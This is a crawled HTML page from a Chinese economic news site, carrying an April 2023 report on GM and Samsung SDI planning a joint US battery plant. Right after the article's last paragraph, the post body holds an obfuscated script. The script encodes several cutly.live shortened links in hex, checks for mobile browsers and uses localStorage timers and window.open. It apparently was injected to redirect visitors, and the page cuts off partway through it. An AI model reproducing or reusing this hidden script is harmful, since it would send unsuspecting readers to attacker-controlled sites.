

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.economicnews.cn/2023/04/29/153.html
body_size: 44992
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name="baidu-site-verification" content="codeva-90WSYsuSOh" />
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	
<title>通用汽车和三星SDI计划在美国建立新的电池工厂 &#8211; 经济信息网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="经济信息网 &raquo; Feed" href="https://www.economicnews.cn/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.economicnews.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.economicnews.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.economicnews.cn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://www.economicnews.cn/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.economicnews.cn/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.economicnews.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.economicnews.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.economicnews.cn/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.economicnews.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.economicnews.cn/wp-json/wp/v2/posts/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.economicnews.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.economicnews.cn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.economicnews.cn/2023/04/29/153.html" />
<link rel='shortlink' href='https://www.economicnews.cn/?p=153' />
<link rel="alternate" type="application/json+oembed" href="https://www.economicnews.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.economicnews.cn%2F2023%2F04%2F29%2F153.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.economicnews.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.economicnews.cn%2F2023%2F04%2F29%2F153.html&#038;format=xml" />
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #494949; }
.mh-extra-nav-bg { background: rgba(73, 73, 73, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #494949; background: rgba(73, 73, 73, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(73, 73, 73, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #494949; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #281313; background: rgba(40, 19, 19, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #281313; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #281313; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #281313; }
.entry-content a { color: #333333; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #5b5b5b; }
</style>
<!--[if lt IE 9]>
<script src="https://www.economicnews.cn/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Philosopher", sans-serif; }
body { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #5e5e5e; }
</style>
	<link rel="icon" href="https://www.economicnews.cn/wp-content/uploads/2025/10/cropped-jj-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.economicnews.cn/wp-content/uploads/2025/10/cropped-jj-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.economicnews.cn/wp-content/uploads/2025/10/cropped-jj-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.economicnews.cn/wp-content/uploads/2025/10/cropped-jj-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-153 single-format-standard custom-background wp-custom-logo mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout5" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-6483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6483"><a href="https://cn.dailyeconomic.com/">每日经济</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://www.economicnews.cn/" class="custom-logo-link" rel="home"><img width="230" height="80" src="https://www.economicnews.cn/wp-content/uploads/2025/10/logo-2.png" class="custom-logo" alt="经济信息网" decoding="async" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-39"><a href="https://www.economicnews.cn/world">世界</a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.economicnews.cn/world/asia">亚洲</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-374"><a href="https://www.economicnews.cn/world/north-america">北美洲</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.economicnews.cn/world/europe">欧洲</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.economicnews.cn/world/south-america">南美洲</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.economicnews.cn/world/africa">非洲</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.economicnews.cn/world/oceania">大洋洲</a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.economicnews.cn/china">中国</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://www.economicnews.cn/shanghai">上海</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.economicnews.cn/economy">经济</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.economicnews.cn/industry">产业</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.economicnews.cn/market">市场</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.economicnews.cn/trade">贸易</a></li>
<li id="menu-item-5801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5801"><a href="http://china.economicnews.com.cn/">关于我们</a></li>
</ul></div>		</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-153" class="post-153 post type-post status-publish format-standard hentry category-north-america">


	<header class="entry-header clearfix"><h1 class="entry-title">通用汽车和三星SDI计划在美国建立新的电池工厂</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2023年4月29日 星期六 21:36
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.economicnews.cn/world/north-america" rel="category tag">北美洲</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>消息人士对路透表示，通用汽车和三星SDI预计最早将于周二宣布，计划在美国建立一家新的合资电池生产厂。</p>
<p>路透社1月份报道称，通用汽车和LG能源解决方案不会推进在美国建立第四家电池制造厂的计划。通用汽车和LG能源解决方案正在密歇根州投资26亿美元建设一座工厂，计划于2024年投产，这是合资企业Ultium Cells LLC的三座工厂之一。</p>
<p>消息人士称，新通用三星SDI工厂的成本预计将超过密歇根州的电池工厂，但不会立即宣布厂址。通用汽车和三星SDI均未置评。</p>
<p>“通用汽车和LG能源解决方案已同意在美国建立三个电池合资工厂，我们也可能与通用汽车在美国建立不止一个电池合资工厂，以更好地满足通用汽车的电动汽车电池需求和电气化目标，”三星SDI的一位消息人士对路透表示。由于未获授权向媒体发表讲话，他拒绝透露姓名。</p>
<p>消息人士补充说：“两家公司正在考虑在北美建立几家电池合资工厂。”</p>
<p>今年8月，通用汽车和LG能源解决方案的合资企业表示，正在考虑在印第安纳州的新卡莱尔(New Carlisle)建立第四家美国电池工厂。今年1月，路透社(Reuters)报道称：“通用汽车和一个新的合作伙伴仍有可能在印第安纳州的这个地点建立电池厂。”</p>
<p>通用汽车去年表示：“预计从2022年到2024年年中，该公司将在北美生产40万辆电动汽车，并在2025年将北美的年产能提高到100万辆。”消息人士称：“通用汽车正在考虑是否最终需要至少两家电动汽车工厂，以满足未来的电动汽车需求。”</p>
<p>韩国媒体在3月初报道了通用三星SDI的潜在消息。</p>
<p>2022年5月，Stellantis NV和三星SDI宣布，他们将投资超过25亿美元，在印第安纳州科科莫建立一家新的合资电池厂。Stellantis和LG能源解决方案表示：“他们将在2022年投资41亿美元在加拿大建立一家合资电池工厂。”</p>
<p>美国总统拜登在2022年访问韩国时曾敦促三星与“美国工会成员”建立伙伴关系，并表示：“通过与美国工会的集体谈判关系，生产电动汽车电池的合资企业将更加强大”。</p>
<p>拜登将于本周主持峰会。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 